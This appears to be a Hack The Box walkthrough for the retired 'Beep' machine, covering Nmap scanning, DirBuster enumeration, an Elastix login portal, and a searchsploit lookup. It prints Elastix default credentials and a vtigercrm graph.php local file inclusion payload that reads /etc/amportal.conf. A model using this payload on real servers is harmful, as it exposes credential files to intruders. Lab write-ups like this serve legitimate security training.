Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style of challenge.
Note. Only write-ups of retired HTB machines are allowed.

Beep is described as having a very large list of running services, which can make it a bit challenging to find the correct entry method. The machine can be a little overwhelming for some as there are many potential attack vectors
We will use the following tools to pawn the box on a Kali Linux box
Step 1 - Scanning the network
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on that phase to get as much information as possible.
I will use Nmap (Network Mapper), which is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to get a basic idea of what we are scanning
nmap -sV -O -F --version-light 10.10.10.7-sV: Probe open ports to determine service/version info
-O: Enable OS detection
-F: Fast mode - Scan fewer ports than the default scan
--version-light: Limit to most likely probes (intensity 2)
10.10.10.7: IP address of the Beep box
You can also use Zenmap, which is the official Nmap Security Scanner GUI. It is a multi-platform, free and open source application which aims to make Nmap easy for beginners to use while providing advanced features for experienced Nmap users.

I use a different set of commands to perform an intensive scan
nmap -A -v 10.10.10.7-A: Enable OS detection, version detection, script scanning, and traceroute
-v: Increase verbosity level
10.10.10.7: IP address of the Beep box
If you find the results a little bit too overwhelming, you can move to the Ports/Hosts tab to only get the open ports.

We can see that there are 12 open ports:
Port 22. Secure Shell (SSH), secure logins, file transfers (scp, sftp) and port forwarding
Port 25. Simple Mail Transfer Protocol (SMTP) used for email routing between mail servers
Port 80. Hypertext Transfer Protocol (HTTP). Here it's an Apache httpd 2.2.3
Port 110. Post Office Protocol, version 3 (POP3)
Port 111. Open Network Computing Remote Procedure Call (ONC RPC, sometimes referred to as Sun RPC)
Port 143. Internet Message Access Protocol (IMAP), management of electronic mail messages on a server
Port 443. Hypertext Transfer Protocol over TLS/SSL (HTTPS)
Port 993. Internet Message Access Protocol over TLS/SSL (IMAPS)
Port 995. Post Office Protocol 3 over TLS/SSL (POP3S)
Port 3306. MySQL database system
Port 4445. I2P HTTP/S proxy
Port 10000. Webmin, Web-based Unix/Linux system administration tool (default port)
Nmap finds quite a long list of services. For now, Apache, which is running on ports 80 and 443, will be the primary target.
Step 2 - Enumerating the directories
Still in the scanning and reconnaissance phase, I now use DirBuster. DirBuster is a multi threaded java application designed to brute force directories and files names on web/application servers.
You can launch DirBuster by typing this command on the terminal
dirbusteror by searching the application

The application looks like this, where you can specify the target URL. In our case it will be https://10.10.10.7. You can select a file with the list of dirs/files by clicking the Browse button

I use the directory-list-2.3-medium.txt for this search

DirBuster finds a huge list of directories with several content management systems and open source applications. There are several vulnerabilities that can lead to shell amongst the results.
Step 3 - Visiting the website
Let's try port 80 and visit http://10.10.10.7

The website is redirected to https://10.10.10.7 and we need to add a security exception to the website to continue

We finally land on the website which is an Elastix Login Portal. Elastix is an unified communications server software that brings together IP PBX, email, IM, faxing and collaboration functionality. It has a Web interface and includes capabilities such as a call center software with predictive dialling
An IP PBX ("Internet Protocol private branch exchange") is a system that connects telephone extensions to the public switched telephone network (PSTN) and provides internal communication for a business
If you want to learn more about Elastix, you can have a look here

I try the default credentials, but it doesn't seem to work
Username: admin
Password: palosantoHaving a look at the source code doesn't help either

I will use Searchsploit to check if there's any known vulnerability on Elastix. Searchsploit is a command line search tool for Exploit Database

I use the following command
searchsploit elastixWe can see several vulnerabilities, but we will examine the 'graph.php' Local File Inclusion with this command
searchsploit -x 37637.plWe have a summary of the exploit and the code

The LFI Exploit is the following
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&actionAn attacker can use Local File Inclusion (LFI) to trick the web application into exposing or running files on the web server. An LFI attack may lead to information disclosure, remote code execution, or even Cross-site Scripting (XSS)
You can also check the Exploit Database to find the exploit

You will get the same results as on the terminal. If you navigate to the 2.0 - 'graph.php' Local File Inclusion, you will have a description of the exploit
